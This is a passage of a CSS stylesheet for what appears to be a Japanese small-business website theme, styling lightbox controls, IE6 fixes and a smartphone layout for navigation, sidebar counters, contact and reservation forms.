        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
                                                                                                            